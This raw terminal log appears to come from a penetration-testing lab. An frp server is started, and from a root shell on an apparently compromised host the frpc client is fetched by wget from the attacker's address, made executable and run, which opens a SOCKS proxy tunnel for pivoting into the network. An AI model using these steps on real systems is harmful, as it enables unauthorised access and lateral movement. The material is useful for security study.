 ┌──(root㉿localhost)-[/home/xiaoyun/桌面/test1]
└─# ./frps -c frps.ini
2023/07/31 10:44:30 [I] [root.go:200] frps uses config file: frps.ini
2023/07/31 10:44:30 [I] [service.go:194] frps tcp listen on 0.0.0.0:7100
2023/07/31 10:44:30 [I] [root.go:209] frps started successfully
2023/07/31 10:45:24 [I] [service.go:450] [9ae85b1eb1065dda] client login info: ip [192.168.172.110:57418] version [
0.41.0] hostname [] os [linux] arch [amd64]
2023/07/31 10:45:24 [I] [tcp.go:64] [9ae85b1eb1065dda] [plugin_socks] tcp proxy listen port [7777]
2023/07/31 10:45:24 [I] [control.go:465] [9ae85b1eb1065dda] new proxy [plugin_socks] success
root@localhost: ~
文件 动作 编辑 查看 帮助
--2023-07-31 02:42:38-- http://192.168.172.129:9090/frpc
Connecting to 192.168.172.129:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10928128 (10M) [application/octet-stream]
Saving to: ‘frpc’
frpc 100%[===================>] 10.42M --.-KB/s in 0.05s
2023-07-31 02:42:38 (204 MB/s) - ‘frpc’ saved [10928128/10928128]
bash-5.0# ls
98.elf 98.elf.1 frpc frpc.ini
bash-5.0# ls
98.elf 98.elf.1 frpc frpc.ini
bash-5.0# ./frpc -c frpc.ini
bash: ./frpc: Permission denied
bash-5.0# whoami
root
bash-5.0# chmod 777 frpc
bash-5.0# ./frpc -c frpc.ini
2023/07/31 02:45:24 [I] [service.go:326] [9ae85b1eb1065dda] login to server s
uccess, get run id [9ae85b1eb1065dda], server udp port [0]
2023/07/31 02:45:24 [I] [proxy_manager.go:144] [9ae85b1eb1065dda] proxy added
: [plugin_socks]
2023/07/31 02:45:24 [I] [control.go:181] [9ae85b1eb1065dda] [plugin_socks] st
art proxy success